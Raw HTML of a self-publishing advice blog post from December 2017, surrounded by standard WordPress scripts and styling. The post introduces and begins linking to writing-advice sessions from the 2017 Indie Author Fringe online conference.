<script type="text/javascript" src="https://selfpublishingadvice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/selfpublishingadvice.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/selfpublishingadvice.org\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://selfpublishingadvice.org/wp-content/themes/Total/assets/js/dynamic/html5.js?ver=4.9.3" id="wpex-html5shiv-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VLPYETSTYB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["selfpublishingadvice.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VLPYETSTYB");
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://selfpublishingadvice.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://selfpublishingadvice.org/wp-json/wp/v2/posts/185370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selfpublishingadvice.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://selfpublishingadvice.org/?p=185370' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://selfpublishingadvice.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselfpublishingadvice.org%2Fwriting-advice-iaf-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://selfpublishingadvice.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselfpublishingadvice.org%2Fwriting-advice-iaf-2017%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.0" /><meta name="facebook-domain-verification" content="6divbfh7u32nrzl9tdw4pze5fghdyp" />



<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selfpublishingadvice.org/?wordfence_lh=1&hid=50674A5E39EC2950DCB52E491CA63953');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://selfpublishingadvice.org"><link rel="alternate" href="https://selfpublishingadvice.org/wp-json/tribe/events/v1/" />	
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home article.vcex-recent-news-entry.clr.post-177523{padding:0;margin-bottom:50px;text-align:center;font-size:16px;line-height:23px;color:#222}.home article.vcex-recent-news-entry.clr.post-177523 .entry-title a{color:#8dc43e;background:#f7f7f7;padding:6px 20px;border-radius:5px;font-size:18px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-date,.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt .theme-button{display:none}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt.clr{margin-bottom:10px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-news-entry-thumbnail img{width:100%}.grecaptcha-badge{visibility:hidden}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,.woocommerce .order-total td,.product .summary ins .woocommerce-Price-amount,.product .summary .price >.woocommerce-Price-amount,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#5862aa}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#mobile-menu .wpex-cart-count.wpex-has-items,.wcmenucart-details.count.t-bubble,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#my-events .button,#my-events .button:hover,#add-new .button,#add-new .button:hover,.table-menu-btn,.table-menu-btn:hover{background-color:#5862aa}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#5862aa}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#5862aa}#current-shop-items-dropdown{border-top-color:#5862aa}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#5862aa}.theme-button.outline{border-color:#5862aa}#searchform-dropdown{border-color:#5862aa}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#5862aa}.theme-heading.border-w-color span.text{border-bottom-color:#5862aa}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#666eaa}/*VC META CSS*/.vc_custom_1663423615958{padding-top:75px !important;padding-bottom:75px !important;background-color:#f2f5f6 !important}.vc_custom_1663413103064{margin-bottom:10px !important}.vc_custom_1660535591757{background-color:#ffffff !important}.vc_custom_1660535571478{margin-top:20px !important;margin-bottom:20px !important;border-radius:15px !important}/*TYPOGRAPHY*/body{font-family:"Lato","Helvetica Neue",Arial,sans-serif;font-size:16px;color:#0a3850;line-height:25px;letter-spacing:0}#top-bar-content{font-weight:600;font-size:10px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu .link-inner{font-weight:600;letter-spacing:0;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{text-transform:uppercase}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-weight:600;font-size:25px;color:#5862aa;line-height:30px}.blog-entry-excerpt{font-size:16px;color:#0a3850;line-height:25px}body.single-post .single-post-title{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{color:#000000}.sidebar-box .widget-title{text-transform:uppercase}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:80px !important}.sticky-header-shrunk #site-header-inner{height:60px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:40px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:40px !important}/*Mobile Menu Breakpoint*/body.has-mobile-menu .hide-at-mm-breakpoint{display:block}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@media only screen and (max-width:1240px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;max-width:75%;text-align:left}body.wpex-mobile-toggle-menu-icon_buttons.rtl #site-logo{float:right;text-align:right}#site-header.wpex-header-two-flex-v #site-header-inner{display:block}.header-two-aside{float:none;clear:both;padding-top:20px;text-align:left}}/*Logo Height*/#site-logo img{max-height:80px}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#ffffff}#mobile-menu a:hover .wpex-bars>span,#mobile-menu a:hover .wpex-bars>span::before,#mobile-menu a:hover .wpex-bars>span::after{background-color:#007cb0}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{width:65%}}@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{max-width:65%}}@media only screen and (min-width:960px){#sidebar{width:29%}}@media only screen and (min-width:960px){#sidebar{max-width:29%}}#site-scroll-top{color:#ffffff;background-color:#333333}#site-scroll-top:hover{color:#ffffff}ul.page-numbers,.page-links{font-size:14px}ul.page-numbers,.page-links,ul.page-numbers li,.page-links li{border-width:2px;border-color:#eeeeee}.page-numbers a:hover,.page-numbers.current,.page-numbers.current:hover,.page-links span,.page-links a >span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#000000}.page-numbers.current,.page-numbers.current:hover{color:#ffffff!important;background:#2a2a2a!important}.site-content input[type="date"],.site-content input[type="time"],.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"],.site-content input[type="text"],.site-content input[type="email"],.site-content input[type="url"],.site-content input[type="password"],.site-content input[type="search"],.site-content input[type="tel"],.site-content input[type="number"],.site-content textarea{background-color:#ffffff;border-width:2px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:50px}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1370px}#top-bar-wrap{background-color:#9a5da1;border-color:#9a5da1;color:#ffffff}.wpex-top-bar-sticky{background-color:#9a5da1}#top-bar-content strong{color:#ffffff}#top-bar-content a{color:#ffffff}#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover{color:#4bbaed}#top-bar-social-alt a:hover{color:#4bbaed}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff}#top-bar-social a.wpex-social-btn-no-style:hover{color:#4bbaed}#site-header{background-color:#0a384f}#site-header-sticky-wrapper{background-color:#0a384f}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#0a384f}.footer-has-reveal #site-header{background-color:#0a384f}#searchform-header-replace{background-color:#0a384f}body.wpex-has-vertical-header #site-header{background-color:#0a384f}#site-navigation .dropdown-menu >li.menu-item >a{color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#4bbaed}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#2b96d8}#mobile-menu a{color:#ffffff}#mobile-menu a:hover{color:#007cb0}#sidr-main{background-color:#ffffff}#sidr-main,.sidr-class-wpex-close{color:#000000}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#0a384f}.author-bio{background-color:#9b5da2}.woocommerce .products .product{text-align:center}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .price{display:none}.woocommerce ul.products li.product a.button{display:none}.woocommerce-product-gallery{width:30%}.woocommerce .product .summary{width:65%}.vc_column-inner{margin-bottom:40px}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script src="//cdn.jsdelivr.net/npm/sweetalert2@10" data-rocket-defer defer></script>
	<!-- Hotjar Tracking Code for Self Publishing Advice -->

<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_async_css wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-ocssl='1' class="wp-singular post-template-default single single-post postid-185370 single-format-standard wp-custom-logo wp-theme-Total wp-child-theme-total-child-theme theme-Total woocommerce-no-js tribe-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar has-topbar post-in-category-production-distribution has-breadcrumbs sidebar-widget-icons hasnt-overlay-header page-header-disabled smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpb-js-composer js-comp-ver-7.9 vc_responsive">

	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1534115746884983&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PWR62V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWR62V');</script>
<!-- End Google Tag Manager -->
	
	<div data-rocket-location-hash="0ee84eb03596a924d87a0f158f5df989" class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div data-rocket-location-hash="bdf8a12818722ba035d09e3098adbf40" id="outer-wrap" class="clr">

		
		<div data-rocket-location-hash="4358db56ddc24b80bf441f8f4dca0c87" id="wrap" class="clr">

			

	<div data-rocket-location-hash="4429381a2db2137baef139a59c93c5df" id="top-bar-wrap" class="clr hidden-phone wpex-full-width">
		<div id="top-bar" class="clr container">
			
	<div id="top-bar-content" class="wpex-clr top-bar-left">

		
		
	</div><!-- #top-bar-content -->


	<div id="top-bar-social-alt" class="clr top-bar-right"><div class="social_icons_right">
	<a href="https://twitter.com/indieauthoralli" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg" ><span class="screen-reader-text">Twitter</span></a>

<a href="https://www.facebook.com/AllianceIndieAuthors" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg" ><span class="screen-reader-text">Facebook</span></a>


<a href="https://www.allianceindependentauthors.org/podcast/" title="Podcast" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg" ><span class="screen-reader-text">Podcast</span></a>


<a href="https://allianceindependentauthors.org/members/join/" title="Join ALLi" target="_blank" class="join_alli_btn">JOIN ALLi</a>


</div></div><!-- #top-bar-social-alt -->

		</div><!-- #top-bar -->
	</div><!-- #top-bar-wrap -->



<header data-rocket-location-hash="da8f1d37d7648feab26f553868402583" id="site-header" class="header-one wpex-full-width wpex-dropdowns-shadow-one fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
	<div id="site-header-inner" class="container clr">

		
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://selfpublishingadvice.org/" rel="home" class="main-logo"><img width="245" height="80" src="https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg" alt="The Self-Publishing Advice Center" class="logo-img" data-no-retina="data-no-retina" /></a></div>
</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-211684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/"><span class="link-inner">How to Use</span></a></li>
<li id="menu-item-192321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/"><span class="link-inner">Podcast</span></a></li>
<li id="menu-item-238272" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-213565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-213565"><a href="https://selfpublishingadvice.org/conference/"><span class="link-inner">Conference <span class="nav-arrow top-level ticon ticon-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-237776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/"><span class="link-inner">Self-Publishing Advice Conference 2025</span></a></li>
	<li id="menu-item-238026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/"><span class="link-inner">Our Valued Sponsors<span class="nav-arrow second-level ticon ticon-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-237775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/"><span class="link-inner">Why Sponsor the Self-Publishing Advice Conference?</span></a></li>
	</ul>
</li>
	<li id="menu-item-237947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/"><span class="link-inner">Free “Write Your Why” Competition</span></a></li>
</ul>
</li>
<li id="menu-item-223286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/"><span class="link-inner">Services Ratings</span></a></li>
<li id="menu-item-223288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/"><span class="link-inner">Award Ratings</span></a></li>
<li id="menu-item-238682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com"><span class="link-inner">Buy Books</span></a></li>
<li class="woo-menu-icon wpex-menu-extra menu-item wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://selfpublishingadvice.org/cart/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-cart"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="menu-item wpex-mm-menu-item"><a href="https://selfpublishingadvice.org/cart/"><span class="link-inner">Cart</span></a></li><li class="search-toggle-li wpex-menu-extra menu-item"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" aria-label="Toggle mobile menu"><span class="wpex-bars" aria-hidden="true"><span></span></span><span class="screen-reader-text">Open Mobile Menu</span></a></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>
</div>
	</div><!-- #site-header-inner -->

	
</header><!-- #header -->


			
			<main data-rocket-location-hash="4ac605a8190f891cb3f6b11d861dc2d6" id="main" class="site-main clr">

				
	<div id="content-wrap" class="container clr">

		
<div id="post-media" class="clr">

	
		<a href="https://selfpublishingadvice.org/wp-content/uploads/2017/09/Sharpen-your-prose.jpg.webp" title="Enlarge Image" class="wpex-lightbox wpex-image-hover opacity"><img itemprop="image" alt="Writing Advice From The Indie Author Fringe (IAF) 2017" src="https://selfpublishingadvice.org/wp-content/uploads/2017/09/Sharpen-your-prose.jpg.webp" data-no-retina width="1620" height="1080" /></a>

	
	
</div><!-- #post-media -->
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				<div class="custom-singular-template entry wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading vcex-heading-plain" style="color:#5862aa;font-size:40px;font-weight:700;line-height:1.3em;"><span class="vcex-heading-inner clr vc_custom_1663413103064">Writing Advice from the Indie Author Fringe (IAF) 2017</span></h1><ul class="meta vcex-post-meta vcex-clr wpex-child-inherit-color" style="font-size:16px;color:#0a3850;"><li class="meta-date"><time class="updated" datetime="2017-12-27" itemprop="datePublished" pubdate>December 27, 2017</time></li></ul>
<div  class="vcex-post-content vcex-clr">

	
	
		
		<div class="vcex-post-content-c clr"><p>As indie authors everywhere reflect on what they achieved in 2017 and plan for greater self-publishing success in 2018, it's a good time to revisit the wealth of information, advice and guidance available via our 2017 Indie Author Fringe (IAF).</p>
<p>IAF is a series of free online, 24-hour conferences, with round-the-clock sessions led by experts in their fields, sharing best self-publishing practice from around the world.</p>
<p>Today, in our usual <strong>&#8220;Writers' Wednesday&#8221;</strong> slot on this blog, we're sharing links to the best posts about <strong>Writing Advice</strong> from our March conference. Whether you missed them first time round, or whether you'd like to remind yourself what you learned first time round, to inspire you for your new writing year, they're all still available for you to catch up with, for free, here:</p>
<div class="wpex-oembed-wrap wpex-clr">
<blockquote class="wp-embedded-content" data-secret="m2a4PZY3e3"><p><a href="https://selfpublishingadvice.org/get-it-written-understanding-the-seven-stages-of-the-writing-process-orna-ross-jerome-griffin/">Get It Written: Understanding The Seven Stages of the Writing Process: Orna Ross &#038; Jerome Griffin</a></p></blockquote>
